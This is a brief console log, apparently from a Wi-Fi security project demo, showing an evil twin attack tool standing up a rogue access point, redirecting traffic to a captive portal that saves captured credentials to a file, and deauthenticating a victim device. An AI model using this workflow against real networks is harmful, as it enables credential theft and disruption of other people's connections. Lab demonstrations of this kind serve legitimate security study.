 STAGE 5: Launching Evil Twin AP
[*] Configuring Evil Twin: SSID='yakirandtal' BSSID=DA:D8:E5:B1:1E:AF CH=6
[+] hostapd running (PID 10982)
[+] dnsmasq running (PID 10983)
[+] iptables redirect: HTTP/HTTPS → Captive Portal (port 8080)
[+] Evil Twin is live on 'yakirandtal'
STAGE 6: Starting Captive Portal
* Serving Flask app 'captive_portal'
* Debug mode: off
[+] Captive Portal running on 0.0.0.0:8080
[+] Credentials will be saved to: /home/yakir/evil-twin/captured_credentials.txt
STAGE 7: Targeted Deauthentication
[*] Sending Deauth frames to 60:C7:BE:E7:90:FF
[*] Victim should disconnect from 'yakirandtal' and
reconnect to our Evil Twin...
[+] Deauth attack started → victim: 60:C7:BE:E7:90:FF (spoofing AP: DA:D8:E5:B1:1E:AF)